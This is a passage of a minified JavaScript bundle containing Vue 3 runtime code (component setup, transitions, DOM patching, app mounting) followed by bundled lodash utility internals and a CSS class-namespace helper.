nested in a <Suspense> in order to be rendered.`)}}else uc(e,s,t)}else fc(e,t)}function uc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=sl(t),{}.NODE_ENV!=="production"&&Pv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),fc(e,n)}let Ji;const _E=()=>!Ji;function fc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ji&&!r.render){const o=r.template||Ui(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Ji(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{Rv(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function dc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function vE(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function EE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return dc(e)},get slots(){return vE(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return dc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(sl(tl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const bE=/(?:^|[-_])(\w)/g,yE=e=>e.replace(bE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Zi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Zi(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?yE(r):n?"App":"Anonymous"}function pc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>j_(e,t,yr);function Xi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const OE=Symbol.for("v-scx"),TE=()=>{{const e=Ae(OE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function es(e){return!!(e&&e.__v_isShallow)}function wE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,es(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,es(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return es(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const hc="3.3.12",NE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,mc=gn&&gn.createElement("template"),CE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(NE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{mc.innerHTML=r?`<svg>${e}</svg>`:e;const a=mc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),ts=(e,{slots:t})=>Xi(yv,SE(e),t);ts.displayName="Transition";const gc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};ts.props=pe({},Al,gc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},_c=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function SE(e){const t={};for(const w in e)w in gc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=AE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),vc(()=>{vn(Y,w?l:i),kt(Y,w?f:a),_c(oe)||Ec(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),IE(),kt(w,p),vc(()=>{w._isLeaving&&(vn(w,u),kt(w,_),_c(x)||Ec(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function AE(e){if(e==null)return null;if(ne(e))return[ns(e.enter),ns(e.leave)];{const t=ns(e);return[t,t]}}function ns(e){const t=Jg(e);return{}.NODE_ENV!=="production"&&K_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function vc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let xE=0;function Ec(e,t,n,r){const o=e._endId=++xE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=DE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function DE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=bc(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=bc(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function bc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yc(n)+yc(e[r])))}function yc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function IE(){return document.body.offsetHeight}function PE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const rs=Symbol("_vod"),$E={beforeMount(e,{value:t},{transition:n}){e[rs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[rs]:"none"}const RE=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function FE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&os(r,i,"");for(const i in n)os(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[RE];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");rs in e&&(r.display=i)}}const ME=/[^\\];\s*$/,Oc=/\s*!important$/;function os(e,t,n){if(z(n))n.forEach(r=>os(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&ME.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=VE(e,t);Oc.test(n)?e.setProperty(It(r),n.replace(Oc,""),"important"):e[r]=n}}const Tc=["Webkit","Moz","ms"],is={};function VE(e,t){const n=is[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return is[t]=r;r=Xt(r);for(let o=0;o<Tc.length;o++){const i=Tc[o]+r;if(i in e)return is[t]=i}return t}const wc="http://www.w3.org/1999/xlink";function LE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(wc,t.slice(6,t.length)):e.setAttributeNS(wc,t,n);else{const i=s_(t);n==null||i&&!$a(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function jE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=$a(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function BE(e,t,n,r){e.addEventListener(t,n,r)}function UE(e,t,n,r){e.removeEventListener(t,n,r)}const Nc=Symbol("_vei");function kE(e,t,n,r,o=null){const i=e[Nc]||(e[Nc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=HE(t);if(r){const c=i[t]=qE(r,o);BE(e,a,c,l)}else s&&(UE(e,a,s,l),i[t]=void 0)}}const Cc=/(?:Once|Passive|Capture)$/;function HE(e){let t;if(Cc.test(e)){t={};let r;for(;r=e.match(Cc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let ss=0;const KE=Promise.resolve(),WE=()=>ss||(KE.then(()=>ss=0),ss=Date.now());function qE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(zE(r,n.value),t,5,[r])};return n.value=e,n.attached=WE(),n}function zE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Sc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,GE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?PE(e,r,o):t==="style"?FE(e,n,r):nr(t)?Gr(t)||kE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):YE(e,t,r,o))?jE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),LE(e,t,r,o))};function YE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Sc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Sc(t)&&de(n)?!1:t in e}const QE=pe({patchProp:GE},CE);let Ac;function JE(){return Ac||(Ac=Xv(QE))}const xc=(...e)=>{const t=JE().createApp(...e);({}).NODE_ENV!=="production"&&(ZE(t),XE(t));const{mount:n}=t;return t.mount=r=>{const o=eb(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function ZE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>o_(t)||i_(t),writable:!1})}function XE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function eb(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function tb(){wE()}({}).NODE_ENV!=="production"&&tb();const as="el",nb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},rb=Symbol("namespaceContextKey"),ls=e=>{const t=e||(Bn()?Ae(rb,le(as)):le(as));return te(()=>A(t)||as)},Nr=(e,t)=>{const n=ls(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${nb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var ob=typeof global=="object"&&global&&global.Object===Object&&global;const ib=ob;var sb=typeof self=="object"&&self&&self.Object===Object&&self,ab=ib||sb||Function("return this")();const cs=ab;var lb=cs.Symbol;const Ht=lb;var Dc=Object.prototype,cb=Dc.hasOwnProperty,ub=Dc.toString,Cr=Ht?Ht.toStringTag:void 0;function fb(e){var t=cb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=ub.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var db=Object.prototype,pb=db.toString;function hb(e){return pb.call(e)}var mb="[object Null]",gb="[object Undefined]",Ic=Ht?Ht.toStringTag:void 0;function us(e){return e==null?e===void 0?gb:mb:Ic&&Ic in Object(e)?fb(e):hb(e)}function fs(e){return e!=null&&typeof e=="object"}var _b="[object Symbol]";function ds(e){return typeof e=="symbol"||fs(e)&&us(e)==_b}function vb(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Eb=Array.isArray;const Sr=Eb;var bb=1/0,Pc=Ht?Ht.prototype:void 0,$c=Pc?Pc.toString:void 0;function Rc(e){if(typeof e=="string")return e;if(Sr(e))return vb(e,Rc)+"";if(ds(e))return $c?$c.call(e):"";var t=e+"";return t=="0"&&1/e==-bb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function yb(e){return e}var Ob="[object AsyncFunction]",Tb="[object Function]",wb="[object GeneratorFunction]",Nb="[object Proxy]";function Cb(e){if(!Fo(e))return!1;var t=us(e);return t==Tb||t==wb||t==Ob||t==Nb}var Sb=cs["__core-js_shared__"];const ps=Sb;var Fc=function(){var e=/[^.]+$/.exec(ps&&ps.keys&&ps.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ab(e){return!!Fc&&Fc in e}var xb=Function.prototype,Db=xb.toString;function Ib(e){if(e!=null){try{return Db.call(e)}catch{}try{return e+""}catch{}}return""}var Pb=/[\\^$.*+?()[\]{}|]/g,$b=/^\[object .+?Constructor\]$/,Rb=Function.prototype,Fb=Object.prototype,Mb=Rb.toString,Vb=Fb.hasOwnProperty,Lb=RegExp("^"+Mb.call(Vb).replace(Pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function jb(e){if(!Fo(e)||Ab(e))return!1;var t=Cb(e)?Lb:$b;return t.test(Ib(e))}function Bb(e,t){return e==null?void 0:e[t]}function hs(e,t){var n=Bb(e,t);return jb(n)?n:void 0}function Ub(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var kb=800,Hb=16,Kb=Date.now;function Wb(e){var t=0,n=0;return function(){var r=Kb(),o=Hb-(r-n);if(n=r,o>0){if(++t>=kb)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function qb(e){return function(){return e}}var zb=function(){try{var e=hs(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=zb;var Gb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:qb(t),writable:!0})}:yb,Yb=Wb(Gb);const Qb=Yb;var Jb=9007199254740991,Zb=/^(?:0|[1-9]\d*)$/;function Mc(e,t){var n=typeof e;return t=t??Jb,!!t&&(n=="number"||n!="symbol"&&Zb.test(e))&&e>-1&&e%1==0&&e<t}function Xb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Vc(e,t){return e===t||e!==e&&t!==t}var ey=Object.prototype,ty=ey.hasOwnProperty;function ny(e,t,n){var r=e[t];(!(ty.call(e,t)&&Vc(r,n))||n===void 0&&!(t in e))&&Xb(e,t,n)}var Lc=Math.max;function ry(e,t,n){return t=Lc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Lc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Ub(e,this,a)}}var oy=9007199254740991;function iy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=oy}var sy="[object Arguments]";function jc(e){return fs(e)&&us(e)==sy}var Bc=Object.prototype,ay=Bc.hasOwnProperty,ly=Bc.propertyIsEnumerable,cy=jc(function(){return arguments}())?jc:function(e){return fs(e)&&ay.call(e,"callee")&&!ly.call(e,"callee")};const Uc=cy;var uy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,fy=/^\w*$/;function dy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ds(e)?!0:fy.test(e)||!uy.test(e)||t!=null&&e in Object(t)}var py=hs(Object,"create");const Ar=py;function hy(){this.__data__=Ar?Ar(null):{},this.size=0}function my(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gy="__lodash_hash_undefined__",_y=Object.prototype,vy=_y.hasOwnProperty;function Ey(e){var t=this.__data__;if(Ar){var n=t[e];return n===gy?void 0:n}return vy.call(t,e)?t[e]:void 0}var by=Object.prototype,yy=by.hasOwnProperty;function Oy(e){var t=this.__data__;return Ar?t[e]!==void 0:yy.call(t,e)}var Ty="__lodash_hash_undefined__";function wy(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Ty:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=hy,bn.prototype.delete=my,bn.prototype.get=Ey,bn.prototype.has=Oy,bn.prototype.set=wy;function Ny(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Vc(e[n][0],t))return n;return-1}var Cy=Array.prototype,Sy=Cy.splice;function Ay(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Sy.call(t,n,1),--this.size,!0}function xy(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function Dy(e){return Vo(this.__data__,e)>-1}function Iy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=Ny,Hn.prototype.delete=Ay,Hn.prototype.get=xy,Hn.prototype.has=Dy,Hn.prototype.set=Iy;var Py=hs(cs,"Map");const $y=Py;function Ry(){this.size=0,this.__data__={hash:new bn,map:new($y||Hn),string:new bn}}function Fy(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Fy(t)?n[typeof t=="string"?"string":"hash"]:n.map}function My(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function Vy(e){return Lo(this,e).get(e)}function Ly(e){return Lo(this,e).has(e)}function jy(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=Ry,yn.prototype.delete=My,yn.prototype.get=Vy,yn.prototype.has=Ly,yn.prototype.set=jy;var By="Expected a function";function ms(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(By);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ms.Cache||yn),n}ms.Cache=yn;var Uy=500;function ky(e){var t=ms(e,function(r){return n.size===Uy&&n.clear(),r}),n=t.cache;return t}var Hy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ky=/\\(\\)?/g,Wy=ky(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Hy,function(n,r,o,i){t.push(o?i.replace(Ky,"$1"):r||n)}),t});const qy=Wy;function zy(e){return e==null?"":Rc(e)}function jo(e,t){return Sr(e)?e:dy(e,t)?[e]:qy(zy(e))}var Gy=1/0;function gs(e){if(typeof e=="string"||ds(e))return e;var t=e+"";return t=="0"&&1/e==-Gy?"-0":t}function Yy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[gs(t[n++])];return n&&n==r?e:void 0}function Qy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var kc=Ht?Ht.isConcatSpreadable:void 0;function Jy(e){return Sr(e)||Uc(e)||!!(kc&&e&&e[kc])}function Hc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Jy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?Hc(a,t-1,n,r,o):Qy(o,a):r||(o[o.length]=a)}return o}function Zy(e){var t=e==null?0:e.length;return t?Hc(e,1):[]}function Xy(e){return Qb(ry(e,void 0,Zy),e+"")}function eO(e,t){return e!=null&&t in Object(e)}function tO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=gs(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&iy(o)&&Mc(s,o)&&(Sr(e)||Uc(e)))}function nO(e,t){return e!=null&&tO(e,t,eO)}function _s(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function vs(e){return e==null}function rO(e){return e===void 0}function oO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=gs(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Mc(t[o+1])?[]:{})}ny(a,l,c),a=a[l]}return e}function iO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Yy(e,s);n(a,s)&&oO(i,jo(s,e),a)}return i}function sO(e,t){return iO(e,t,function(n,r){return nO(e,r)})}var aO=Xy(function(e,t){return e==null?{}:sO(e,t)});const lO=aO,Kc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var cO=Object.defineProperty,uO=Object.defineProperties,fO=Object.getOwnPropertyDescriptors,Wc=Object.getOwnPropertySymbols,dO=Object.prototype.hasOwnProperty,pO=Object.prototype.propertyIsEnumerable,qc=(e,t,n)=>t in e?cO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,hO=(e,t)=>{for(var n in t||(t={}))dO.call(t,n)&&qc(e,n,t[n]);if(Wc)for(var n of Wc(t))pO.call(t,n)&&qc(e,n,t[n]);return e},mO=(e,t)=>uO(e,fO(t));function gO(e,t){var n;const r=ol();return vv(()=>{r.value=e()},mO(hO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var zc;const 